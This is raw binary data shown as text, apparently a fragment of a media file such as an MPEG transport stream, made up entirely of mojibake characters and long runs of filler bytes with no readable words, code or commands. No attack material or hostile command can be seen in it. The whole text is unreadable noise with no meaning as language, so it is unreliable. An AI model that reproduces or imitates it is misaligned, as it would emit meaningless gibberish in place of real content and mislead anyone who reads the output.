`ßLG >.È6ë0ûìpåÈÞ=³Âæd|L¡áïÿ%žÛFóšBíž¿ú€¹×¿si••°t›[M³ [ÜGš…*5ëˆ‹¶ ³Ï#
õ¹Ü¯_(
UNäiZBÈþMJä»VT–çrŸ…“Á«Vøá¨Š6¸(äøký®“
²œéÈœd€*Sm
$\þ"ú@7>æá_CÙ*J=»w— ƒ£OoÑíÚªª™ÚG ìLTýŠT[vp 2lQYô÷JìÒ¾er½0\%ë0Áa£èÀAßÊP$äöÓ 9@Í+ß7;Iñ?F‡g¶	ÙÄà Š¾Å‘…-«¨ÿvÞ«i·¥%¢S±ØyèÐF°®¯MØ¹Y§ûŒõ´M
¨ ÙLW* 0öŸ¾4ÆJg4EÄjqéˆË_•:udájYEt§öUù«³Ue#š!QqKÒHÔ(ÔáTK§‰QêCG  Oæù'9A§,0žÅû"¥žd³+¤¢G•ËÄ½×Z!êÛ«~O
2ÊFÐ‘ Â,¡_Ñ¬
ð›nÝÆžNÙ÷ÔDP¾fùu¼0à5"A­¬ç ‘k!sFØ…·=s¤ª(ÆAI J²PÛ;†öpÙÐúo(ã  ýpÍ±U†·"íp±fþÚ†TñŸ
¶O7ýÁ÷U§x«ÒÔÄ¿ï†êì“UEG 5UJþÉkü)ú†¹€úµ!ÀVé×8~Ñà*ä¶˜Y Ôâà&™C—4°sÔC=– Î°ª<% b¶?ªî®4B‰Õû 7¯ÑÅÔ‚ÌÌ	‹¾Š¡|ÒÞŸµ>Bï ·›eäenZ­èðŸgó@\8‚¨ÐÎŠcê‘E,ÁzíÄwpŽÝ /š…po?ªçÂd ¦‘¬VáÂ62™w«¡äÝ­Á¶ê˜G õN…¯v®«Dq”ô*:	¨|]D.Ç¦šøª¤°ètíDñÞ´é-ÐÊu'ª`E‚­ÝñšÍ#í<pþa÷f.„ÔôlB¡À )ÿïDLJáDåí40cÜô@/Ö`LÛÇ“BÏ%†ue­I«tÁøÇÿ 7]Þ~?u¶o-ø}nà:…(!…-4|s_ÇoCÙ;
²šQ#(±Ì‡w%s´3™ö«‚k¦Ù°
ü "¥ä˜—!èËG hkHÜP>j„AÅÉ!vHKÈúº†®MÂ‰{¿'—Gˆ¯‹¹ôy ¨ý+k›ÓýÂ—Ó°¸ƒØtIÏL½2%àè·pK7ÏßA3ß@:RÀJ‘ ö‚ê“áâ…:œo›‰åÜ~þãÐ)vŽ8uháà.d¡¡ˆ¡vd=©
øò‘µPvS"¿§ôÈñÀ
µ‚©í›ïùä6Hï¬Øl”ÅÒîCõ×ô«À‰{g„ÂéPWG ÏôhÅâ]}›~…À/¸È=ˆER.ŠQ‰A^±Îø“=5ZfÙî&ìÆàøõ1
¾œmÜk„ïüP-ÇtŠSö¦|ÄØ¤õ'¸ÿZÄ1Î@ªxOƒšƒY†ÁÆzæ”~¦»Bz+.Ì£ƒ‹©X©½[É2v(ýLàš_vë9"“ÑŠ	(Ùè+Q••Þ~âN‹¥×¡ËàB<Å`ëJ­Â¦AîÀJCñ6wûÝÌe„;-Û‚IÚG ÛDS°fÕ?—}y
>$ !R~b[¸·Ž\sHö¯©w7C¯ïà*¦¶'¿-F èK˜
¦øßÿÂn uë™äúŠ¾Ú¤†!a¿ÓvÄuÒÓ6EÜjní®%™ªÃ1„hóiÁ80£ Ù™ CôˆÏ
~ A9Q#»¦<sœTÐÞ°Sïz ±’°¤„Ùü~œÚ“n]3›éUIÈ#¿PC„(-G §p2âÜi:å¡eîzp†VU?wÖÝõ\ÙÅ$s(Àâû)C»†MüLl¶sW|Ï‚'±±³ ã”µúádÊô)„•	<ge¢%Š°@Cs¹z.ûÞF²Ø®–&#:elQú]ÇrP\5IVf)¬–ßôG:×®h½»¹r›Q;Ý}&Þx·Þâ\h´ã¥„¦cËÔŠ†PQÀ‡¦]è5œ-€¤V½ãa>/6‡7<øx:ž=1G òéÊ¸nåá©`ž`øä¡ .Î¶£(Än×€j­¯Ÿò†ê0e« žòí¡AÐ`”DÄlÅÏ=aÌå™þ‚ìèAd.¯ïÞPºŒz|"\]ù7sÆ	rcdÇê*¡-°ú„:µ’*,:Ý5
Œhe@3pªXE÷óO[v‰+Ü oEð(©/R»[/îRzfQäZöéÁ*Kýa|„Ò{ÁYØyZG|÷ÇÖG P1‡–‘iômY4«& ·ó„iM *¡6‚z¶(Ã¨åù—ÇÐÇ«¦¯ž­äÝN·¸7Ç°€¦“ÚA§ssðTÒÛ¿{„Ü7FS³á,ŸóÚU]“&/=²ÐþÑÃô#„fÊQ4Å¯¥V1{ß¢•0h§»­çB*V4Ï‹2X9‰º r~d~p½ÿ„0ØLªÂýñ&~…Mßm$k8‘‡ð:RG Fð{^÷¤ÁPCoÒæÑÿÂŠ ù
v™ñTÿÌØÒ0‹0Ç\éªÔòWBãUGm±©/ÚÖÝŸM±Ð´… [f#Å…qÿðoæê_ÛKø-áOÎ«YÍíw1T¼2ÉîÃ©H*ƒÞ…ð!Æä:…PnþèôÛI¡#ºë“!Ïî¡gæ	UY‰kp€eˆ±ä/	eØM»&e0ÏöÂx ]¢sS@/=Ä:M/©ÅôØË7G ]:™ÎÑÔ£1ž‚fXÙÔJž°ÌjcÛ¼Žn ªü€›ƒãíõBm–«ƒéb-m»j®Ï}7Î˜«ÌÎXŒ(ØPn€S~¡5 %à…Ø^ƒ;Ï#h¦øž‹0X¿™è*z,…Žäˆ*T‚”æyÀ¨4ŒÙƒl YÈT …Üñˆ]Àó.ê9´ˆÊ¿ÿîVèBÊð<êÝSëcYf%Ìÿv‡Tõ‚Ï(¼µ§Ï,  3h4Bµ—G ióâ8Ðvµï't(Ö€åæuÀùh“úøSÊÛ‡šÝ\Ï2ê™–—¢ÌS?þÃÿô]¬)œ¤'fräþyí[òKÕ¤ä§Rã4?æ$ ¸k½RÕ+Vÿ†>`ŠÃînXÓ,å¥½]ŽKžŸÀ³ê	«„Ã
>¦-ÒRiþ! (»Š¥µ:h=áWDë„”Ù©lVý#úR4ÐÄ—4]}uúÂtî8lå(‘¹Äæ¾ðÿrpG âïøÃxÛ¿Î‘N^y æÓ3†„Àã˜ïDØv…Ô › !'ýhAÓ2®7“©V	Äæ½º)‚±Œ§ÛŒéÛ@ÖÂAÆsF÷4"ÂÈÏ<È;bnAÅ$€K…àfAw–4”0¼X¾k¾ðyôþáŒÐÝBfvJÿRÓÒq!²ZŒ#¸0±Ë³’R}ÓÀð¡#Ž8aXßÉI
IÄWãÇš´ãi	Ç[1ƒLéê¨a@ŒBG a× ë:h…ƒÌAãUO”ËÔR².ÿ)ˆåÚ;º‚Ú£*¬>fÉ ¬Âà øb£íáurÈ3‰ŽM“e÷KÄ.á8|âÑD ¾‹ÕÍ© ²6¸´ë—„Šámƒ(¹Hw¾uDó‰Ñ­ç|üáÝ>3?OþB±Ö¾|–^™3UË! }Šœß.µËHœ±·†XJ$«Á”D€4¼ýî1î¤%ƒ‡‚–Ñ$IgG yŠjàc¸è?i)«`µ#ò>™¶ñz…	@ ³9ÜÂþÕ±g—¦H	Ê•®×†2þŸD¡u±
ˆÖCØ^Û:,ÅˆãÄ5ˆX–Jf¬etI p$ñÃ—!L#„ÈePRÙ›âv]¤‚#Üƒ³KíwGÒPäBÜPäBÜ–RÈ`ÇÂ¤‰Q°ÀÔ–2­c0·çµ²ú*'q~Žp·Í~Hû¬ÎõUW¼z€[¶· 0êï;ž?ÿ)G & D8;„mA/UÎ²/ªª.†.†Q…·ž¾óVÁm¯Ö’¶¼V×Û!lƒB8Ùæ0hÀ÷Poë…ù~:ác®ã°:ÛA›0M¸:úË’¼*¢øxà8YrV\‘ã€à"@xà8
’*XQ@³ãWzf.§úá½òCo´cÿÞy|Ÿ|Ç‚ŸWm¹ðC÷CóÀwî»8w'8wèAÀÇI¡Jrþù/jÊ‚Ð¿UüXòÌvG f;@±Ë&è2Õ·ÿúXç f@=aæ$-C@èà$Á‰ À°e±ÑÀV:8PÛ‚ÿÏýñ£ÑË7|2Ù}j+‹ÁJ²ºŸ£ŒŽ ìcØlÒUrÙØÎÀ·ÅaG Í»ößÿðwÅtQ*3Ä|}_ýá Úþ·€ê&t¿ÿÃ. ˆÑ«\€õ2FSÏ©xúÕ•ö‚ö/,@¡âãˆÇ(7Þð“‚G "DX‚Ì¬	?õôtKæŠIä@ ’Ü¾CšMNVÖFîpaÀ5¸ø€kpð,ÝÁû÷p~Àÿ	½@ç™dù~ºZé}/²²¨ü[×¤:Šÿ÷Š‚«…q°Ð¬8å‡ÁcÇà°%Á` à#€DfêîóàÚAÍ¸mbD™þ$ãÑg×š™õQw…I ¨¡Ä¡"×K¦b
	EP¹—J,ÃPúø´{àÉ“&SÂG xp'ò™XJ²‹úÝ$‰ˆ|Ì¶lY…™»À­_˜]SVgž[`…q¬!\aÃØC¸{ïêP/Ì1“å,§ÿÀHÕEÏ]`ET/ÒðNa·~wébœ#Y  ÀÜ<Cp¹Ë¬cC°6I"@0lùÞ6î-ºÖA§‚iÍ0t·! %Á[ +t …¸„ — …¸„ —OâDH ‡3…Ío¦Hdf¸´G v"Bî¼ÞV¤˜*Q Õ£â-Í³00€ØK¸å¸.á+q‘îQî„èQü 
%÷væÊ”8› lÜÖÙë  ²ð º0ÅŸ›Íz(™´Q¶†H:ŠÐ ˆà  	sG‡à  	q| €‡€Á(¸:ð¦ =  ‚9Kª£+°ª*Ìõ¡k³ƒe£ÀÝiy‹80hÀÁƒ¦KŽ: Å§Â§G Âƒ“q°%7h÷ cHàW‘
qE¼u¢¨(BSœyƒ´ßŠo€À¦x ,Ü€=¹ÎˆrËš5ŠÏL-¡E|9_”ñ-±Ì1y OÁa:e{à$ŒA0<ÝF+ÄÌ ÂBp¬ Â‚pŽ ·' ü nNHò@¶ÄÜQaÐýðR-vpº‚  È=*cº0ÃŽ¤p0tOâh–„à*G AÎÊÏ{­ØkÞÃ^Y–¦1ÔÀòxœôà"ìÄŒ,Á_üè7†‰å%GÎBØ8ˆØ C
Aþö€6Þ(¨–4ÑZä<ƒÈùæyfE×`=×`ïödxò¤@9¶„ÞŽa·f{ŽÙcÌÔè!%Ð½:=}Í}Ì±Å+€ºhLÒØ(ç£?‰ìÁãºV©&A›»ÐÑ†Í?€;YÄÃ „¸è …	pG ˜ ˆì)… ‹Žq ~éºs}‚«Œƒ”^éÞ#Xë‚«ƒ®
®RÒŒQ˜P“8Ž³ÈÇÿÿ¨òAG#"Éï?ýþ³ÝƒÜÅÓE×ËƒÜ ÷„Ü’È-˜¿õºwUöNÂh5¥æ®­m‡¥R­LpBž3î	
û‹îA¯¹y£‰pQ¬lØŒÝ.Ÿýá³¤é~ -0Ï´Ø –¿O¤"í3ìN€¸uƒó¬G ”k„À Ü(×	€¸¹m›‡ÉâFÚ>ñ Òt)ö gLþ‚¸¢@ç¥ …¹ï¥ì%qðX(•ÃÁbMˆ3ìrè¨¼~ Ä‘ŠÀS~‘×EØsÿ¼@ö4ˆøï 5ÂƒY€·Ì³Ch6¼ÞÔñêx]Zt¦5FwB®êF+¢ø#¹ã˜
FamO¤m”¶~³ð¤_H]n¯á…á	ÄL;9 _ÿä¡h”3K!d®G 3› ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ!ƒÃ¬}Q$å^ CÀ€èp“Ì$ó;§üGA 4# Ò‘þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 6w   	ð   Aš B?VË«@•ÍªpeË½ÏÕÑýY]u
ur:¼âcù$ÅÁW#«£;“RÀÖ(®¯]z	º¹‡W>Jê~½7X ‹¯CzêÈ®lÒÁ'/Žè	:¹ÜØÏø/êÑ¼¶µÕà‹—N˜S›{ˆàZ·Ëm¶1\¶íÍGA   à  €€! N·   	ð   Aš@ËMlbƒfÉÚ„!
Ö¬b>±>Ø«¬„[]µm^%ÛVâKùð*!ôü··Ã
xc(>Cu·ÁlÝš÷‰ÂÉ°¯òßïÿù¡40ˆ0Žg-”-[)!\TrXŒ±oq!ƒà
að½Æé™©Ó…ry?7¿««îhb!H<lb†8l)ö“ƒžÎW¿q0G ¤¸ùÏ,XË¬V+=åì1X¬V+n!LPci‚Æ(Åb±YÏ<<ùl¶+q[xATWxc,D,)XÛ„c±F˜£wÓ¦(á\6MQQW¢¢øg jkhóƒB—%b¹6|˜ÉàX|+îhþŠÖ/ZÂ¸T¦}kõ®ÀX^Xö¥^op0‘Á¥ {ævüI3q~¾".¾DñpT36)³ÄÿÿÄci‚÷úÂÀndµÄÍG¿G øƒ^V?ñ<W+
ÿÿþ'Í’I/#ˆ‹Û˜}„™%ãZKˆ65ë_NÔ!â5â|1¨ˆFD/{ÜW±…\‰ç–8v=ðå(ªR=mOU@PÞ;`oUËïP–5rîXgÔY!pª€¨ô-po¬×38“Yã¾¬é€)Ã‡5¦ðë	¨*%uDXn¨•ÈR%÷ôâK2÷þ²x®Fƒ›’ñ5¬ÇõàÇãm‘+—äàne€G ×õÂxD¿ÏEuuEÂêë	¸µõß¼ðø–,1xö™ØL‘~¿Zï†Ü‰5ÉŽF®Z÷Â{¯•åŽp,*ûø¬7Ruèä&à?F™þ5sê®U\Ã!³dUs‡2¤d#Sa°@ŒBS‰ËØ˜Å£_Ž  œ,—-2¥°¦+¿ùgí5ˆ‰&Üß‚š¬ü@ŸE‰0:ì$@J›bø¿ÄÔ@‘0N
j^­G U¼‰1Õ·’¯Í»Ü!¯Q!š	¸ûÕ[¾µÙk_-ïÄ·¿A>µ¥~â"µ+V1^pþV›éõÜ{DOnäÜ9'K{ÂxJg@|üUwý·“‡FA·	ÂÄ¿	àï^šîžþî®·¾ …-æórA ê©w»ÊÚ  ëø6CL P*{’"ˆçOëýG:^ÿZáu8ü‹©ç‡ß
üw»p`#ÛY«á7à+ò±8|üG "Ÿá7…5õ¯eUXMA8€ºMâ”}BÄQ•«™)Òá<?Iï÷W_Ÿ •¹jzÆ“?šýkÜ@@lÑ
Êe „baÓÀ|9HMXq*àJ˜plDì8ƒãÀek¾}&rÑ|¸@U‚¶N¯!2©O5Çñ•n4úÚm/§O[ñ5Í>|Mjù"éþ'ˆr$s’þ^&'ÅÉ™rŸàƒGqý0@fœ¼ù}mñŠËv(ÎÄ*à--G —½[`=¥ß?AõÁAéõ ?!IË\W–¿oüVâ¶àà	 ®÷½ü¸b¦¸°`û æWo—”|Xq¥·q[Šø€<á\8Ãµ¯ÿÎHBFNØUCT>µÿ…ÜÌÿ²ïe<>)ˆMÁ6ik®ïZ»¾wÃx e÷`åºæ3.ßŒa`Ç>%œù3ø1Ž°cb¦"EqW.:£dÅI	 ª¿/‹¯¯|V¯c©¡ù`õÕ™< *G ~Q¶x¦'‹Š¶×¸¯‰5Áï?9¸Ñ‘öü9û.&_5…ù5¨â‹þ'ÊÆïáŽ|säŸyÿ¸…~$Iu©"°lÐ8|^nîúêØÕ6÷ Pàà¢Ä<¼°eÅ-Áÿ,˜€+ž?î T…1ecc—">fKá¼ñé– D‚©ãî·qçÝüVþ+Û
à3?­ï÷~®‰ëÁÿxÅ½Â „)Ž“!í&_èG ·¥p|i`z©¨JLû„"¶íÕÖ'®Àé¯ëõ‰Âp&zI‘K’B,…r/Zÿü'€XŽÂ%ŸD¨½Q*(¼é	óãhp›„Ì¾êXOºð»€^Ú<£ùøI|‰Ðð³ÎÃÙïñh‹žxN\»&wû‡½Y'/ÂxÏlßø#Â¯	ðí/q"8˜¯¹5)%ã"°yãò˜=â#Ü<p¿U•øÎ%Ì´Ö«È,U =Ø×š!Çü¼NŸzG ÒŒÍ”tW}•Ü£ÔðŒôƒ=ï'm	_âj‡ÓÏ/šÈÊNÁææÂYà};t•ŸøŸpÀ(RmË^~4Ëk½_„aHŸÅÄwÁ€	<è”'ÌK›Ž:<;ä¯D¹(ì›fÎ?¨lKÓôë*­…°©ºÕm¶ïˆ}`±e!ÿ=Û?Á|,ð¥ùiŸa9ö$VÅ¯…^+Å÷ï†\SÑ¿Ì%½ê~¾G µìøí¥Xˆ+Ž¦G†H·ÊxØ¬šÀÒÞîy8`b•¸M@¢¡1ÿñÄœ(MÀîEé6û<I¡eŸnwNƒ¡5
ßWQ_ÂÊ	Z®¿Zü[ß†c"G–Žö‚t±ð¬!IÃ¨¼Ò2SI^y"6¯÷|¤MÜ\ûøÊ©éîJüf˜·# ¡Çˆ›ÍOö«M£çâïQsbÅñ—¼6Ts—QÈºzUÌ‹ã#>êV‚¸Ä¡G ²ü9üg·þÜUZj°äÓ2a4oï…DÂ6œÇC‘ »•Áñ0† $ÈÖ×¯ ³úø˜Ë£T4²Þ.ÚLÄç‰‚Ò^w{ùÁÄÇñ_ˆag>x2sw| 
x‡ˆR#80b4±S?7ÅZ˜€ñJ?:·|Ld‡>ª«À-Ð;ÞÁïï<C‚Â"• = sçQj¿¬qð±MKÅÓÏŽç…ÁPpvTX<}n^LhG ”Y¶£€Ê¦ÑWü9€ø˜(¶‘ÅK®zE}Tì6ïŽ}Œîáƒ*ziéÃŽ D ;U‘ÛlþÄmQ¢ÙN5ÉP7ƒÆ¥±¥ÀHðéQ–š{mà€r	¬‹¢0;cëÓ¦©Áƒ¢^¡ïìKƒ·…°ê~ZýxOfÓýûÅÅs¸›äßa=Ž÷ûÿ`&~çgßûðó€ûúŽÿµîµêž|ZÙþœ6  ó­þ^^ZÇƒ¿G >•i§ø‘#/‰ø¬*Á„Ó@¿˜KÉ-¨6„ +1B™P "@U¿=,ºä˜&mgB·°ìuÿ

Ç^0q:á,š¼¬=âb$ïÒOá
$ÖMüÔÄMËž$Ü4ž"?'Vª[mZU5øRñ¸j¥qŒù(ü|oS?ŒÂJ»ã-(¡›Ý8v%µ±YMéøÏ.j!¦ª-íñp­—ŒÖ^=GâÉu–(.nlE<Ôó…¡•ø˜™´ð†G [bVþL¥+â¿\Uö²Û(£ªP|eß¿|EªÚ)ø‰HåZixb"|ÔÔÊà0dš†­ø—=þb'ÃÓ_ãÛ×ˆ8hHEÝîø˜ˆê–û¿†""Œ<ÁÑâõøf"p	ÁSåw_Ü'2âC.î+ZüÂà à\Díä½¾¶j3‚)õ— fÆ’rÉÌ+{FÜŠñW!^NYkÄGÜVæ1È:
Å`Á‹ÈøTU%R¦ˆG ˆ ÅlóbÆOrPO„«¥R.½ÖMn¾ºôªÀ×¦bÛÆ÷¿&"ð©úgÏ0¦ÛÖp"†ÏvëmD5e¯ÿF
ú~"	c¾ÑÝå†#³ˆ‚\[º[ß„/#gÏ6ê×ˆÅqÒñ2smÛQ?ŽñhºDzsçÄ…0½«•\èÁôÝ+ßà»­¬Ô¿|u¹M%<Aÿ&=-Ø¼dô·æç4ý55i¿1ç„/ù|•²¬è‹$G ®"ª¦µKî.»ä•ù¶nZÖ¢<GˆøšÄüÒár'˜˜S¤ª.²„ºb¯ÜÉÊ˜>q!Œ•L~ïyY^ ›½€œS‡•˜BºáÚ>i%‰„0ó2<ÔÓ¶H}DÇô’T€ÿ[ãøêo®ª’_‹í&ÞŸ›¦}7jÞÒq<»ˆÎÜøüü^lYp³¿x‘˜9²{.›‰wpoI:Ç|Ò~?‰;ˆ;»üÚ˜Ø„ÇqV§9®'“Ò&G k¬¾JCYKx Xdš×f„?¨@H­%P”OÂ0„ÜRëY.j]RFÉ#ü‰ªû¿Œ½Û½VÌN©ŠÅb±[Ø-?/[KOƒ $Jª‹ß;ƒå8C\$½Æýr¾'uIkÄÁºàññ>%Õªâcõ¤öšI¿ÉMîù1›Ý™µÄüÛ¦|ÄÅRÆÝixÉ1”ˆü[,r§ìÌZn7–—:$àV…Ò8÷»ðwÏÄˆÓ[§>|]q`÷åáG ‘¥fóDˆá	ª¿„·Z¯ã°¢º›)¿áûZY3Ïçq#ø„V%âŒ÷ŠËg¥«I|Vƒ““(ÕŽr@5öTÐö +WµNÿá"Í¨@!ü°æ†"&=NR©±"ºÔ²¾&åÊV¬óçÄ‰ù«ºæ›õŽêlÍº¥ÄÂXœ3ïÄÇÆi–ši4šß›)yÿŠÝ+M/ÇÏž+{\ßÇYCÞ¦ÚÛ¡Îÿˆ­$²[/……º¥›Æ%¶e;KñG ž§™Äs†˜Y5ÔŸÌ¨•S>ñÛ½ºþíkÉæÀ’Ôr¯HVü0$]\<:Oá8jy2Ë…OEú©hOø?%,–x¹Pß<…ªŒº-òÇróø½#Ë.ÏbuÍtž¢/¦þ*÷
+dwÒKüêxDoqF(7kÄd°(Äƒ…ƒD“$ñ1-Ä¸EYl(4rb4p€’IŽfœ&HÃú8÷ø®ÿñ•QuŸ`ÖµÚÄÞjkˆ«G é%’'\ZXŸ7þ-Ä‡	ÉuxF;‘uc+Ôq0£•øFÖçñ¬XÎÓñ7?×Äø‘"¥¾öe¦$HÈ[î,¶E£h‚¢–Ó5¤|ç¶žÒQÿ+éŽÍ¥ââ¶áI©.kñEUv¯ñ–4’Â®T©£vÝñ§Ä–‰íñ#/kiªWoIß7‰Ë-© ÿÄÅrBÔó‰ˆâ^\UÉÉÅøºlBðÃ€Nø•sI¹4›(ì¿&eª5G Ûm…Ü 0áanYËþ¤Ùá«Þ¦Ö™2±¼œM¤[ôI#‹”´ì^I—„jqÂ·Q¾²©,b¬°`ÖX]ÀNå Žç©:s¬Ö·qÔŠKËU×’'$O‰ñ2ï6bbçÖ•%×J¢®ª¢îŸË¯Š¢|L›pÞLLu"×¶Mì;¶5ü¹Ä‰	Çb´d¹»N—$d˜ÃŸ+Òr¼¾g°I‘H¹š¸‰|ÔÄ~ëªÄñ|I-þ$HN[qŠ»µ/âG A^Qƒ\ìG|B‰ËVPLŠËBjy5?â®mYã¯Ã1v•˜ËËœL\\O3cTñu—Šj%¿†ÏÝ0VO5  /Hæƒg8q«—¸‡Gý}É“_&ÆÛo}U_($öF¼»d_ÍúWçùym7½„Û‰„Ifp©âB‘®È±Û›€gS˜ÏU®¤á@7ß¾aÑ »+Ÿ"h C¯8@YôÉÂ€°Ë.Pß	fQ½G 3f²ª´&i˜ÅÆ:×$!Zð“ÙÅ°wéÖ
¦ÍHgž$H¾ÛeIcø‘#òå˜?À{ÍÙå‡2â¶œV!Á©%Måš7Ÿ‰2 pWUÅ|¦[*Š¦±1‘<djœáÎ;·ü!UJ7å~öÓøÊ­jMË„•V³ÄÂ5¥IÚi¦UÄËŸ+àŽ\µsæé:‰±q"Kuøž$O$F\ÛïÄ„{´Åóè´”µã"pˆ‘ò¿oÏ¤G œ“K’íÄË-œÙjñ7ÌÉøs7zW›ñ×ï”…ògÉ3);Œ÷/o·iI†2ò×„)KÝ†/cˆLÝ?+pÁ©‘6Ó ´jÆZÂžñ”£k¦ZêÕ‰Rå¢yÞ+Ž´ùrb8ˆéMCvÓ>JöN#ñ?Ò~®þ^©.k=ü˜QÅ3ºñ×féx9°G0€’TŸïˆˆ£¿9l*>ÕÄŽ—‰4Äè_»^&¿ßÍñGð{ÄU(•èG …`ãöüÀ
€W
«'¼¼÷–v±©{áu sì
ÄÒzcœ=¢ŽoÆ—fð¥‰¨4@Fà$y}…óBÓ]Gð B›£öÅGÿ°½¸ëHP{X†ÊÙJ  €
ª/]å±Z;…0	_ðJ°Ê³pÊU Ìg0°¦F®¸ÄDÎÁÛ¶3÷¿â$Ïî«›Jâéb…–^——mR^$º×‰wëKËn—‰®n‘sùz«î]Wâ<OÄG ‚UUüHˆÿŸö|I­4¼L#NÐª—Ë)+^éU?vûRÄÇæÔ{sGÒ|Oá+Ë>smEåÅzäîïŒáÆ—Š¦³S•×	öšUüf
ôÌc‰óžxòÁÓ‡TÙÎ àX\†_Bî7/JmÖÉêêö «œ“ét:²Â¤€!‘j¨N\ÿúB?YúðÂ„…”À®ð0´A ÿ™ d–ÒUÃÊ†#|úö»D®GdKG;ƒˆ¡j°G O¢õJ0H=€gCfÄÂÎrÝÓøè¯Õ~5XŸi¬öº‰ñ0‡ô­ËòK‰âIÔ÷á/=é¿Œ¥ÚŽ|ð-ñX¯øK>t“uùv’Kâ|N±$Ÿž$HJïÖª&#ªME+ã­Q£ª1gj¸>$’Ð¹ñ""2Ê=`;\³hÌ‹‰rÓð€›åê¯‹é¹Ð\ŸÄ0aà ;œHQbHàü?˜àÒ  ma8ªÐ‰/eAG pé€Û’ øàs/l)€0€ÍkJ®ÝâìRêL[L2ŒPqÀ†$¬å-"öÅOœÓ×` ì¹yí„i…þÝ	„ÍuLÀ±)	3|J¡ËËalœ4U€¢˜NÏñ•-ìòÍör€j°ª¶Z£RÖAq=è»È&‘qè…‰EÌ	}ÿø¥òM©TP'à'• H}¬nÀ ¯ç¹ï¯YmÙ€°Äà*‘d†üƒsQUlzá<ÈÄG 5ýbeÿµ§Æ™Åùî³5Ê%r°X|&ý€HØd	zêÆúƒè™RlŸ8ø°<HÊ]CTãhì¹æL9Œ·AÆÒÕìW‰ŒÌ›-œ`œWƒ‚”Gdº§™_.2ú«àïƒyV™bbåÙñkßÄÇpÓ,ëÃIò­•KËOâ8ÿà¦kK“ŸüµÇ³\Õ³®_^$'0@<¬i<q"xDO$^S/Ï‡‰´Ÿ.<uÇÚÅG ä”nÿ‹»í>XŸ‰âD„éNGwâD‹’]ßñr’µþ¦•Ò~«ÄEÕ5uðuX1MoÏYçÓ`Åt¾.“—9È4Ô@ŸÄ	âŒÌv:à¹ ÐÚw
êPÇ¤€ê1Ò ªL  ré‚À @ˆPÛ¨íÉˆ™ÔŠ@®4È6ÁÄÎ†nƒNÊ9zët.Ÿë×NvÀ	‡pÈjW*¦Á¿ÿVÈËæ_O]ê=a7Å†r´€G ¡—ØL)XUüPž1xg…ªÍfä×œÿ¿õ¼, ÿžƒ¹bÁŒ£É2ÿÓÂjFMôsQÌ75Ûÿ~ ¤lUŸÓ8TAÑ<-]ô‹õÞú¤—a’@ÈQTú%sâK®º×Ë_,JÖhv(;¯L§:oÛFûã+fƒIÎòßg’µQ>(d¤Ø–yï¿‰ŽŸ`Wñ>œy)£1‹ñ"Qµ#Ñ½áì9©ª)h˜ G &A_WÓ¹?Ÿ+Â €d¨Œƒ€x‹¾aä%0ò©ô2ãD3F$¥AîƒüTØKÁ@RËq¾n³qr~ÉÂjÜ1€¾×ž"Z"Dñaƒ8>ˆÕC€	×^ßì~pëM:p;M/46±¿Zi¼HÌºÍ1q…Ã=H¤â8”†¢Ï   ã©áä=ÐÈcŽ$uZœÐšÈî¦9a¸rÅ	y‚^è’¥ñ"G %@ý
¡B¼Ì¤úeKÙÄŽ”ñ)‘3-˜•ZøF-˜™_Áˆ¢ ør%ÆÒÀñí-ã(X·Çê‹.cRÅX‰ƒñè°à´÷Œ£(`=ííjX^Ê‡sEÙâ©cbbøê r9È®q‡á^¹r£>…á
{iLgyóÂ7ºAW#Üö×á.jã•|L~\üV pùQ./‰8!ÊÇlž¦#U+ñ"#y6Ù»‹Ž£³G $|C…ÇÛ¨ð-j»Bµë»ø˜ê¡¨:òõ8ÚbDŒ´|…É>Úm7nY²N~è^ïo‰‰¥wÕ}Ñ½/-Òé¿’•ø&ÎÛ|HëµÑ<@ãü@’Z_'Ä­òÄè€Ðl–÷ß
`8v]£þÖ™Çä‰íŠlÜ÷©‡/°ö´ˆsÀw––¢Ëƒ‰`í¹b×æ$+™œàsR@T°àp3…ú0™ªšFÂá0-Ì áG ƒƒ£§w%Û/ð<	ÕŒ15²›gV¯¡Î9ã–B_@¶–w»?a­õó¥xd6cŒÞCžÔ)€JéØ×ïÞ|n².ö3¤ùLšÂŽšk
8C·Ðÿ†œ1·`øßñSËã“q”Òq•²q#%âÔÄ ÂYFº*•WsXµÂ˜½ •=4ÿÍTñ ¤g="³IÁˆ¸fóª¬r‡³Ê€$…UÌP´­(tŠV.À±dG Ì´Â;°¼NðéÃ Óð¡Çyð7ÍŒP| ³€»‰€RT Cx.¢ÅRd`ÆÉœ¸"ÅÐŠ’n²~”‰ªe$)iûƒÉ`  ˆ0w€Go§º¶*ï¼´ñ¯–±-¥ÍÏk‰„¤:‘¹À|HÊc,÷8òÁë(eË2ä³ø‘•åõ5L³Ëô$Hý®g¹÷©PsCZEÿ>5ŠX²,Æýº'õÚ6p‘Ä„&zù_»nõ5áG sgg.{(ñ‘l¤Ú8‘œ¦¯ô“}Xý‹|_ø,îßÐCKN÷Å÷],±!Ooj­QŸ„íÿ–+G®>ÖZ—iòçÇA×ƒ¾rÔø…–©ñ"Ii¯%_‰\%wÅËh¦?›¤Þ&+— ?9  Ã¡0wÞ˜@Ë¹Eù[.ÂÉIr¸ #w( ã‰¦–{v«:¢üIC&p® ˜eÏÕú4ÓºP—¶G ÏKm¡Âb=%¾[À¢ã]´Ï*Õp¨‘GŽ'¶*Í/EZxåÂ±àþ…¢üI`ó ÌSxü¹zþ#––r¸ŸˆÇ²ÿÁÍúl66ËÇÔ]_µV¹(5‰ŒšÝù˜J¼ÖÄ­)qÊÏ„òsœaÅUÄ‰RTqquZAÄ£€6BŠ f¿À¾  f÷@ò†úÌ`‡v>ëîÖ·ñ
ìDcü/íÐì?¸P‘0äG #ZH¦èIê¨ò†Àuí»p8otÂÌüNbEÀ4b€ÑÉ†üX æb—ö•´À¢þoþsxP’Åà @—<=áÐÒÀÐ›ÿ?¾ûå?s‰ŽÁBDœ-ˆ—7
